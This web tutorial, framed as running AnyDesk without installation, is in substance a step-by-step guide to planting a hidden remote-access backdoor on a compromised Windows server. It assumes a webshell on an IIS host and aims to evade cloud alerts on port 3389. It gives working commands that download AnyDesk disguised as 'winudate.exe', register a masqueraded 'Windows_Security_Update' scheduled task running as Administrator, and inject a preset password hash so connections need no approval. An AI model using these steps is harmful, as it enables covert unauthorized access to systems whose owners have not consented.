How to Run AnyDesk without Installation: Step-by-Step Guide
AnyDesk is a remote desktop management software like TeamViewer, with a small size of 2.84MB. It can be used without installation.
Can You Run AnyDesk without Installation?
AnyDesk is a remote desktop management software similar to TeamViewer, but it does not require installation and has a smaller size of only 2.84 MB. You can use this Version to run AnyDesk without installation.
Why Use AnyDesk without Installation?
- When services like Cloud Lock and Guardian God prohibit login via port 3389.
- For services like Alibaba Cloud, logging into port 3389 triggers an alert.
- Connecting to Windows machines within an internal network that can access the internet.
Considerations of Running AnyDesk without Installation
- Starting AnyDesk requires desktop user permissions. For example, in environments where IIS acts as middleware, if you have obtained a webshell, you may not have desktop user permissions. In such cases, starting AnyDesk will not be successful.
- Do not log out of the desktop when starting AnyDesk.
- It is possible that when you connect, you see a black screen. This occurs when the desktop user exits the remote desktop without logging out. In such situations, unless you can start AnyDesk using winlogon, you will not be able to use the screen.
How to Run AnyDesk without Installation
Download AnyDesk to a public directory (in this case, I am using the IIS service directory).
powershell "(New-Object System.Net.WebClient).DownloadFile(\"https://download.anydesk.com/AnyDesk.exe\",\"C:\inetpub\wwwroot\winudate.exe\")

Determine which users are currently using the desktop.
powershell "(((Get-WmiObject -Class Win32_Process -Filter 'Name=\"explorer.exe\"').GetOwner().user) -split '
')[0]
Create a scheduled task with the user selected in the previous step.
schtasks /Create /TN Windows_Security_Update /SC monthly /tr "C:\inetpub\wwwroot\winudate.exe" /RU Administrator
Run the scheduled task once to generate the configuration file.
schtasks /run /tn Windows_Security_Update

Wait a few seconds for AnyDesk to successfully connect to the network, then terminate the AnyDesk process. Check if the configuration file is generated under the user’s directory (\AppData\Roaming is a hidden directory; you may need to click on the menu bar -> View -> Hidden items.


Then add a password in the service.conf file (AnyDeskGetAccess).
echo ad.anynet.pwd_hash=85352d14ed8d515103f6af88dd68db7573a37ae0f9c9d2952c3a63a8220a501c >> C:\Users\Administrator\AppData\Roaming\AnyDesk\service.conf
echo ad.anynet.pwd_salt=cb65156829a1d5a7281bfe8f6c98734a >> C:\Users\Administrator\AppData\Roaming\AnyDesk\service.conf
Check the ID of AnyDesk and start AnyDesk.
schtasks /run /tn Windows_Security_Update

 The target machine does not need to accept; just enter the password.
The target machine does not need to accept; just enter the password.


Conclusion
AnyDesk offers a lightweight, installation-free remote desktop solution that’s especially useful in restricted environments where traditional RDP (port 3389) is blocked or raises security alerts. By running AnyDesk under the correct desktop user and configuring it via scheduled tasks, you can establish reliable remote access without installation. However, be mindful of permission limitations, potential black screens, and the need for correct user context. With the right setup, portable AnyDesk becomes a powerful tool for remote desktop management.